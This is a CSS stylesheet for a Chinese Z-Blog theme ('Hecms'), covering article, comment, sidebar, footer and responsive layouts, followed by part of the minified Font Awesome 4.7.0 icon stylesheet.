/*搜索页css*/
.no_result>h3{font-size:22px;font-family:Microsoft Yahei;font-weight:normal;color:#333;margin:35px 20px 25px;}
.no_result>span{font-family:arial;font-size:13px;color: #666;margin-left:20px;}
.no_result>p{margin:13px 67px;color:#333;font-family: arial;font-size:13px;}

/*文章页样式css*/
.article_show a:hover{color:#ed4040;}
.article{width:73%;}
.article_show{border:1px solid #e5e5e5;padding:0 10px 10px;}
.article_tit{text-align:center;}
.article_tit h1{line-height:30px;font-size:22px;color:#5c5c5c;font-weight:500;padding:30px 20px 12px;}
.post_meta span{font-size:13px;}
.article_intro{color:rgb(102, 102, 102);border:1px solid #e6e6e6;margin:20px 18px;padding:15px;line-height:24px;font-size:14px;background:#f9f9f9;}
.article_intro span{color:#ED4040;}
.article_con {overflow:hidden;margin:0 20px;color:#333;font-size:15px;}
.article_con p{color:rgb(102, 102, 102);line-height:28px;font-size:15px;margin-bottom:15px;}
.article_con img{width:auto;max-width:100%;}
.article_ad{text-align:center;margin:0 20px 20px;}
.article_ad img{width: auto;}
/*文章版权css*/
.article_copyright {background:#f5f5f5;margin:8px 20px 15px;padding:5px 15px;border-left:3px solid #ed4040;}
.article_copyright p {margin:5px 0;line-height:22px;}
.article_url{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.article_copyright p,.article_copyright p a{font-size:14px;color:#5c5c5c;}

/*文章页标签css*/
.article-meta {overflow:hidden;padding:8px 20px 15px;}
.article_tags{line-height:20px;}
.article_tags p{color:#5c5c5c;font-size:14px;padding:4px 5px 4px 0;}
.article_tags a {color:#5c5c5c;font-size:14px;padding:3px 8px;float:left;display:block;border:1px solid #e5e5e5;background:#fbfbfb;margin-right:8px;margin-bottom:5px;}

/*文章页上下篇css*/
.prev-next {border-top:1px dotted #ddd;margin:0;padding:10px 20px;font-size:14px}
.prev-next .prev{margin-bottom: 10px;}
.prev-next p>a{color:#5c5c5c;}
.prev-next p>span{color:#5c5c5c;cursor:default;}
.article_prev,.article_next{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.article_prev{margin-top:6px;}

/*相关文章*/
.related-posts{border:1px solid #e5e5e5;}
ul.related_list{padding:20px 10px 0;}
ul.related_list>li{width:25%;overflow:hidden;}
ul.related_list>li>a{display:block;}
.related_pic{overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px;}
.related_pic img{width:100%;height:128px;border:1px solid #e5e5e5;border-bottom:0;border-top-left-radius:3px;border-top-right-radius:3px;}
.noside{overflow:hidden;}
.noside img{width:100%;height:185px;border:1px solid #e5e5e5;border-bottom:0;border-top-left-radius:3px;border-top-right-radius:3px;}
.related_list p{color:#5c5c5c;overflow:hidden;font-size:15px;height:46px;line-height:24px;padding:3px 10px 5px;border:1px solid #e5e5e5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}
.related_list li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.related_list li:hover p{color:#ed4040;}

/*评论消息css*/
.com_list{border:1px solid #e5e5e5;border-radius:3px;}
.com_list>.com_box{font-size:14px;padding:15px;border-top:1px solid #eee;border-radius:5px;}
.com_box:hover{background-color: #fcfcfc;box-shadow: 0 5px 30px #dedede;}
.com_box li p{color:#999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.com_msg a{color:#ed4040;}
.com_msg{color:#666;}
.com_msg ul{margin-top:15px;padding:10px 5px;border-radius:5px;}
img.avatar{height:44px;width:44px;border:1px solid #eee;padding:2px;border-radius:50%;}
.com_info:hover img.avatar{transform:rotate(360deg);-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);}
.com_info{color:#5c5c5c;font-weight:normal;line-height:22px;}
.com_info a{color:#999;}
.com_info a:hover{color:#ed4040;}
.com_msg {border:1px dotted #eee;padding:5px 10px;border-radius:5px;}
.com_child{margin-top:15px;}
.no_com i{font-size:1.2em;}
.no_com{text-align:center;padding:10px 0;font-size:16px;color:#5c5c5c;line-height:30px;border-top:1px solid #e5e5e5;}
/*评论表单css*/
.com_tab>h4{color:#3c3c3c;background:#f8f8f8;height:40px;line-height:40px;border:1px solid #e5e5e5;border-bottom:0;font-size:16px;font-weight:normal;padding-left:15px;position:relative;}
.com_name{position:absolute;right:15px;}
.com_name a{font-size:14px;color:#ed4040;}
.com_post{border:1px solid #e5e5e5;padding:20px 20px 15px;}
.com_info li{width:50%;float:left;margin-bottom:10px;}
.comm_border{border:1px solid #e5e5e5;border-radius:3px;margin:0 5px;position:relative;}
.com_info li img{width:auto;position:absolute;top:1px;right:2px;height:33px;cursor:pointer;}
.com_info input{padding:10px;height:35px;line-height:35px;width:100%;border:0;box-sizing:border-box;}
/*#inpVerify{width:100%;}*/
.com_tex textarea{resize:none;width:100%;height:130px;border-radius:3px;line-height:180%;border:1px solid #ddd;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing: border-box;}
.com_info button{color:#FFFFFF;background-color:#ed4040;height:30px;width:88px;border:1px solid #e5e5e5;outline:none;cursor:pointer;border-radius:4px;margin-top:5px;}

/*module共用css*/
.cate_sidebar{margin:0 10px;}
.widget {background:#fff;margin-top:18px;border:1px solid #e5e5e5;vertical-align:top;border-radius:2px;overflow:hidden;}
.cate_sidebar>.widget:nth-child(1){margin-top:0;}
.widget ul{padding:10px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}
.mod_menu li:hover .mod_right img{transform:rotate(360deg);-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg); }

/*zblog系统模块css*/
.widget_system li {padding:9px 10px 12px;}

/*主题特色模块css*/
.mod_tit_h{width: 33.3333%}
.mod_tit h4{text-align:center;cursor:pointer;}
.mod_nav{background: #fff!important;border-bottom:none!important;}
.mod_menu>li {border-top:1px dotted #cbcbcb;}
.mod_menu li:nth-child(1){border-top:0;}

.mod_menu>.mod_li:hover  a>.mod_right_2{color:#ed4040;}
.mod_menu>.mod_li:hover .mod_left{color:#fff;background:#ed4040}
.mod_menu>.mod_li:hover .mod_right{color:#ed4040;}
.mod_menu>li>a{display:block;margin:10px;-moz-transition:ease-in-out 0.2s;-webkit-transition:ease-in-out 0.2s;-o-transition:ease-in-out 0.2s;-ms-transition:ease-in-out 0.2s;transition:ease-in-out 0.2s;}
.mod_left_1{width:41px;height:41px;line-height:41px;border-radius:50%;}
.mod_left_2{width:80px;height:50px;line-height:50px;border-radius:3px;}
.mod_left_1,.mod_left_2{text-align:center;color:#888;font-size:9pt;background:#f2f2f2;font-family:arial;-moz-transition: ease-in-out 0.3s;-webkit-transition: ease-in-out 0.3s;-o-transition: ease-in-out 0.3s;-ms-transition: ease-in-out 0.3s;transition: ease-in-out 0.3s;}

span.mod_left_i{font-size:20px;width:30px;text-align:right;}
.mod_right_1,.mod_right_2{overflow:hidden;font-size:14px;color:#3f3f3f;white-space:normal;text-overflow:ellipsis;}
.mod_right_1 {height:41px;line-height:21px;margin-left:51px;}
.mod_right_2 {height: 50px;line-height:25px;margin-left:90px;}

.mod_left_1 .mod_left_i img {width:41px;height:41px;border-radius:50%;}
.mod_left_2 .mod_left_i img{width: 80px;height: 50px;border-radius: 3px;}
.mod_right_comm{height:41px;line-height:21px;overflow:hidden;font-size:14px;color:#3f3f3f;margin-left:51px;white-space:nowrap;text-overflow:ellipsis;}
.mod_right_comm p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#5c5c5c;}
.mod_menu>li:hover .mod_p{color:#ed4040;}
.tag_wall_con a:hover{background:#ed4040;color:#fff;}

/*404css*/
.page404{margin:40px 0;}
.page404 p{font-size: 14px;color: #ccc;margin: 15px;}
.page404 h3{margin:0 20px 20px;font-size: 15px;}
.page404 a{margin:0 auto;display:block;background:#ed4040;height:30px;line-height:30px;color:#fff;width:100px;border-radius:3px;font-size:15px;}
.pic404 img{height:300px;width:300px;}
/*分页css*/
.pagebar{margin:5px 10px;text-align:center;}
.pagebar span,.pagebar a{padding:5px 15px;background:#f5f5f5;display:inline-block;color:#7c7c7c;margin:5px 1px;border-radius:3px;}
.now_page{background:#ED4040!important;color:#fff!important;}
.pagebar a:hover{background:#ED4040;color:#fff;}

/*友情链接*/
.friend_links{background:#fff;margin:40px 10px 0;}
.links_tit{height:50px;line-height:50px;margin:0 10px;padding:0 5px;border-bottom:1px dotted #e9e9e9;color:#343535;font-size:18px;}
.links_list{padding:6px 15px 10px;}
.links_list li{float:left;margin-right:10px;line-height:2;font-size:13px;}
.links_list li a{color:#666;}
.footer{background:#393D49;}
.footer_con{margin:0 10px;}
.footer_infor{width:70%;overflow:hidden;}
.footer_infor ul{padding:20px 0 10px;font-size:0;}
.footer_infor ul li{display:inline;font-size:13px;margin-right:5px;}
.footer ul li a{color:#c8cdd2;}
.footer ul li a:hover{color:#fff;}
.footer_infor{padding:15px 0 5px;}
.footer_infor p{padding:5px 0;line-height:20px;color:#787d82;font-size:12px;}
.footer_infor p>a{color:#787d82;}
.footer_infor img {width: auto;height: auto;}
.footer_img {width:25%;text-align:center;padding:40px 0 15px;font-size:0;overflow:hidden;white-space:nowrap;}
.footer_img img {height:100px;width:100px;margin:0 5px;}
/*侧边悬浮*/
.suspension{position:fixed;z-index:55;right:10px;bottom:85px;width:70px;height:240px;}
.suspension-box{position:relative;float:right;}
.suspension .a{display:block;width:44px;height:44px;background-color:#4b4b4b;margin-bottom:4px;cursor:pointer;outline:none;}
.suspension .a.active, .suspension .a:hover{background-color:#F05352;}
.suspension .a .i{float:left;width:44px;height:44px;background-image:url(images/side_icon.png);background-repeat:no-repeat;}
.suspension .a-service .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(images/suspension-bg.png);background-repeat:no-repeat;background-position:0 0;}
.suspension .a-qrcode .i{background-position:-44px 0;}
.suspension .a-top .i{background-position:-132px 0;}
.suspension .a-top{background:#4b4b4b;display:none;}
.suspension .a-top:hover{background:#F05352;}
.suspension .d{display:none;width:223px;background:#fff;position:absolute;right:67px;min-height:90px;border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.suspension .d .arrow{position:absolute;width:8px;height:12px;background:url(images/side_bg_arrow.png) no-repeat;right:-8px;top:31px;}
.suspension .d-qrcode .inner-box{padding:20px 0;}
.suspension .d-qrcode{top:35px;text-align:center;}
.suspension .d .inner-box{padding:8px 22px 12px;}
.suspension .d-qrcode p{font-size:16px;color:#93959c;}
/*分享功能*/
.action-share{color:#666;padding:20px;border-top:1px dotted #e5e5e5;}
.bdsharebuttonbox{line-height:24px;height:24px;font-size:0;overflow:hidden;vertical-align:top;}
.bdsharebuttonbox>span{font-size:14px;vertical-align:top;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float:none;display:inline-block;margin:0 3px;}
/*.bdsharebuttonbox>a.bds_more{color:#666;font-size:14px;background:none;width:auto;height:auto;padding-left:2px;vertical-align:top;}*/

/*下方为自适应css
Theme ID: Hecms
Author: 主题OL
Author QQ：997655383
Author Email：997655383@qq.com
Author URL: http://www.themeol.com/
*/
@media screen and (max-width:1200px){
    .container{width:970px;}
    .carousel_pic img{width:100%;}
    .theme_new_pic img{height:170px;}
    .web_left{width:70%;}
    .web_right{width:30%;}
    .cate_post_pic img{height:178px;}
    .mod_left{width:33px;height:33px;line-height:33px;}
    .mod_left_i img{width:33px;height:33px;}
    .mod_right{height:33px;line-height:18px;margin-left:43px;}
    .mod_right_comm{height:33px;line-height:17px;margin-left:43px;}
    .infor_wall_single_pic img{width:100%;height:86px;}
    .mask{height:86px;line-height:86px;}
    .infor_wall_single_con p{height:46px;line-height:24px;padding:2px 10px 6px;}
    .tag_wall_con{max-height:323px;}

}
@media screen and (max-width:990px){
    .container{width:750px;}
    .search {position:absolute;top:40px;right:0;}
    .search i{display:block;}
    .search i:hover{color:#ed4040;}
    .search_main{display:none;width:100%;margin:0;position:absolute;z-index:10;top:100%;left:-100%;border-top:1px solid #e5e5e5;padding:20px 0;background-color:rgba(255,255,255,0.9);}
    .search_main form{width:90%;margin:0 auto;}
    .search_main input[name="q"]{width:80%;padding:8px 2%;}
    .search_main input[name="s"]{width:16%;}
    .breadcrumb{border-top:1px solid #e5e5e5;}
    .mnav{display:block;position:absolute;top:24px;left:0;}
    .mnav:hover{background:#ddd;}
    .monavber{position:static;width:100%;height:100%;}
    .monavber>.container{position:relative;}
    ul.navbar{display:none;font-weight:400;background:#eee;border-top:1px solid #e5e5e5;width:100%;margin:0;position:absolute;left:0;z-index:10;padding-left:0;}
    ul.navbar>li{float:none;border:0;}
    ul.navbar>li>a{color:#5c5c5c;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;}
    span.toggle-btn {position:absolute;height:51px;width:51px;line-height:51px;color:#ED4040;text-align:center;top:0;right:0;cursor:pointer;z-index:11;display:block;border-left:1px solid #e5e5e5;}
    /*ul.navbar>li:hover{background:#eee;border:0;}*/
    ul.navbar>li:hover>a{color:#333;background:0;}
    .monavber a{color:#5c5c5c;font-size: 15px;}
    ul.navbar ul{display:none;position:static;background:#f4f4f4!important;text-align:left;opacity:1;visibility:visible;transform:none;box-shadow:none;}
    ul.navbar ul>li{padding-left:30px;border:1px solid #e5e5e5;border-top:0;}
    ul.navbar>li>ul>li>a{border-bottom:0;}
    .navbar li ul li a {
        border-bottom: 0;}
    .monavber ul.navbar ul>li:hover>a{color:#c5c5c5;}
    .logo{width:325px;float:none;margin:0 auto;}
    .logo>a {width:325px;text-align:center;}
    .intro_made i{font-size:45px;margin-bottom:15px;}
    .intro_made p{font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .intro_made span{font-size:13px;}
    .theme_new_pic img{height:135px;}
    .theme_new_tit h3{padding:5px 10px;}
    .theme_new_tit span{padding:7px 10px;}
    .web_left{width:100%}
    .web_right{display:none;width:100%;margin-top:20px;}
    .cate_post_l img{height:105px;width:140px;}
    .cate_post_r{height:105px;margin-left:155px;}
    .cate_post_intro{height:38px;line-height:20px;}
    .cate_post_pic img{height:131px;}
    .item_meta{margin-top:7px;}
    .mod_right{height:33px;line-height:33px;}
    .mes_wall{width:0;display:none;}
    .infor_wall{width:60%;}
    .tag_wall{width:40%;}
    .footer_img {display:none;}
    .footer_infor {width:100%;padding:15px 0;text-align:center;}
    .noside img {height:129px;}
}
@media screen and (max-width:770px){
    .container{width:100%;}
    .notice{width:60%;}
    .header{height:100px;}
    .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{bottom:5px;}
    .intro_made span{display:none;}
    .course_new {width:100%;}
    .theme_new:nth-child(4n){display:none;}
    .theme_new {width:33.333%;}
    .theme_new_pic img{height:200px;}
}
@media screen and (max-width:670px){
    .theme_new{width:50%;max-width:50%;}
    .theme_new_pic img{max-height:225px;}
    .infor_wall{width:100%;}
    .infor_wall_single_pic img{height:120px;}
    .mask{height:120px;line-height:120px;}
    .tag_wall{display:none;}
    ul.cate_posts>li{width:50%;}
    .cate_post_pic img{height:200px;}
    .com_info li{width:100%;}
    .comm_border{margin:0;}
}
@media screen and (max-width:500px) {
    .top-list{max-width:107px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
    .header{height:60px;}
    .logo{width:160px;}
    .logo>a {height:60px;width:160px;}
    .logo img{width:100%;height:auto;}
    .mnav{top:4px;}
    .search{top:20px;}
    .search_main input[name="q"]{width:75%;}
    .search_main input[name="s"]{width:21%;}
    .themes_show{margin:0 5px;}
    .theme_new_show{margin-right:5px;margin-left:5px;}
    .theme_new_pic img{height:130px;}
    .infor_wall_single{width:50%;}
    .infor_wall_single_pic img{height:100px;}
    .mask{height:100px;line-height:100px;}
    .cate_post_l img{height:85px;width:115px;}
    .cate_post_r{height:85px;margin-left:125px;}
    .cate_post_r h3{font-size:16px;height:24px;line-height:18px;margin-bottom:3px;}
    .cate_post_intro{height:38px;line-height:20px;}
    .item_meta{margin-top:3px;}
    .item_meta span:nth-child(1){display:none;}
    ul.cate_posts{padding:0 5px;}
    .cate_post{margin-right:5px;margin-left:5px;}
    .cate_post_pic img{height:130px;}
    ul.related_list{padding:20px 5px 0;}
    ul.related_list>li{width:50%;}
    ul.related_list>li>a{margin:0 5px;}
}

@media screen and (max-width:400px) {
.intro_made p {font-size:15px;}
}
/*! font Awesome图标样式
  *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
  *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
  */
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.